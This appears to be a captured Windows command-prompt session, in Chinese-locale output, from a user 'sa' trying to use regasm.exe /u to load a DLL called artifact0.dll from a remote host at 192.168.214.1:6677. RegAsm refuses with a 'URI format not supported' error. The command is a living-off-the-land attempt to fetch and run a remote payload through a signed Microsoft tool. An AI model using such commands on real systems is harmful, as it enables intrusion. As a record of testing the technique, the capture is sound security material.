 C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.2061]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\sa>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /u http://192.168.214.1:6677/artifact0.dll
Microsoft .NET Framework 程序集注册实用工具版本 4.7.3190.0
(适用于 Microsoft .NET Framework 版本 4.7.3190.0)
版权所有 (C) Microsoft Corporation。保留所有权利。
RegAsm : error RA0000 : 不支持 URI 格式。
C:\Users\sa>